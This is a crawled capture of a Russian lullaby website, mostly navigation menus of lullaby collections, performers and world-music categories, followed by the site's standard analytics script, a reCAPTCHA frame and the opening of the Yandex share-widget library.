<label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3195624 bytes
page generation time: 0.097383975982666 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K8OqjI3_RJuJDIUKkNxoRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769635888533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/share2.js?v1511033230
body_size: 31676
content:
function share2_init(){
	! function(e) {
		function t(o) {
			if (n[o]) return n[o].exports;
			var i = n[o] = {
				i: o,
				l: !1,
				exports: {}
			};
			return e[o].call(i.exports, i, i.exports, t), i.l = !0, i.exports
		}
		var n = {};
		t.m = e, t.c = n, t.d = function(e, n, o) {
			t.o(e, n) || Object.defineProperty(e, n, {
				configurable: !1,
				enumerable: !0,
				get: o
			})
		}, t.n = function(e) {
			var n = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return t.d(n, "a", n), n
		}, t.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, t.p = "https://yastatic.net/share2/v-1.22.0/", t(t.s = 18)
	}([function(e, t, n) {
		"use strict";

		function o(e) {
			return e.getElementsByTagName("head")[0] || e.body
		}

		function i(e) {
			var t = document.createElement("script");
			return t.src = e, t.defer = !0, document.head.appendChild(t), t
		}

		function r(e) {
			function t() {
				document.removeEventListener("DOMContentLoaded", t), window.removeEventListener("load", t), e()
			}
			"complete" === document.readyState || "loading" !== document.readyState && !document.documentElement.doScroll ? e() : (document.addEventListener("DOMContentLoaded", t), window.addEventListener("load", t))
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.injectJs = i, t.ready = r;
		var s = function(e) {
			this._document = e
		};
		s.prototype.injectCss = function(e, t) {
			var n = t.nonce,
				i = o(this._document),
				r = this._document.createElement("style");
			r.type = "text/css", r.innerHTML = e, n && r.setAttribute("nonce", n), i.appendChild(r)
		}, t.default = s
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return Array.isArray(e) ? e : Array.from(e)
		}

		function i(e) {
			return e.search.substring(1).split("&").reduce(function(e, t) {
				var n = t.split("="),
					i = o(n),
					r = i[0],
					s = i.slice(1);
				return e[r] = decodeURIComponent(s.join("=")), e
			}, {})
		}

		function r(e, t) {
			return e.replace(/{(\w+)}/g, function(e, n) {
				return void 0 !== t[n] ? encodeURIComponent(t[n]) : ""
			})
		}

		function s(e) {
			return Object.keys(e).map(function(t) {
				return t + "=" + encodeURIComponent(e[t])
			}).join("&")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getParams = i, t.applyTemplate = r, t.serializeParams = s
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = {
			closest: function(e, t) {
				do {
					if (e.classList && e.classList.contains(t)) return e
				} while (e = e.parentNode)
			},
			toArray: function(e) {
				for (var t = [], n = e.length, o = 0; o < n; o += 1) t.push(e[o]);
				return t
			},
			getTarget: function(e) {
				return e.target || e.srcElement
			},
			remove: function(e) {
				return e.parentNode.removeChild(e)
			},
			getRectRelativeToDocument: function(e) {
				var t = e.getBoundingClientRect(),
					n = void 0 === window.scrollY ? document.documentElement.scrollTop : window.scrollY,
					o = void 0 === window.scrollX ? document.documentElement.scrollLeft : window.scrollX;
				return {
					top: t.top + n,
					left: t.left + o,
					width: void 0 === t.width ? t.right - t.left : t.width,
					height: void 0 === t.height ? t.bottom - t.top : t.height
				}
			}
		};
		t.default = o
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://graph.facebook.com/?id={url}&access_token={accessToken}&callback={callback}",
				callback: function(e) {
					return e.share.share_count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: {
					default: "https://www.facebook.com/sharer.php?src=sp&u={url}&title={title}&description={description}&picture={image}",
					share: "https://www.facebook.com/dialog/share?app_id={appId}&display=popup&href={url}&redirect_uri={nextUrl}",
					feed: "https://www.facebook.com/dialog/feed?display=popup&app_id={appId}&link={url}&next={nextUrl}&name={title}&description={description}&picture={image}"
				},
				count: o
			},
			contentOptions: {
				accessToken: "",
				appId: "",
				nextUrl: ""
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Facebook",
				be: "Facebook",
				en: "Facebook",
				hy: "Facebook",
				ka: "Facebook",
				kk: "Facebook",
				ro: "Facebook",
				ru: "Facebook",
				tr: "Facebook",
				tt: "Facebook",
				uk: "Facebook"
			},
			color: "#3b5998"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.count = void 0;
		var o = n(5),
			i = t.count = {
				cors: {
					request: function(e, t) {
						var n = e.url;
						return (0, o.post)({
							url: "https://clients6.google.com/rpc",
							headers: {
								"content-type": "application/json; charset=UTF-8"
							},
							body: JSON.stringify({
								method: "pos.plusones.get",
								id: n,
								params: {
									nolog: !0,
									id: n,
									source: "widget",
									userId: "@viewer",
									groupId: "@self"
								},
								jsonrpc: "2.0",
								key: "p",
								apiVersion: "v1"
							})
						}, function(e, n) {
							if (null === e) try {
								var o = JSON.parse(n),
									i = o.result.metadata.globalCounts.count;
								t(null, i)
							} catch (e) {}
						})
					}
				}
			};
		t.default = {
			config: {
				shareUrl: "https://plus.google.com/share?url={url}",
				count: i
			},
			popupDimensions: [560, 370],
			i18n: {
				az: "Google+",
				be: "Google+",
				en: "Google+",
				hy: "Google+",
				ka: "Google+",
				kk: "Google+",
				ro: "Google+",
				ru: "Google+",
				tr: "Google+",
				tt: "Google+",
				uk: "Google+"
			},
			color: "#dc4e41"
		}
	}, function(e, t, n) {
		"use strict";

		function o(e, t) {
			var n = e.url,
				o = e.headers,
				i = void 0 === o ? {} : o,
				r = e.body,
				s = void 0 === r ? "" : r,
				a = new XMLHttpRequest;
			a.open("POST", n, !0), Object.keys(i).forEach(function(e) {
				a.setRequestHeader(e, i[e])
			}), a.onreadystatechange = function() {
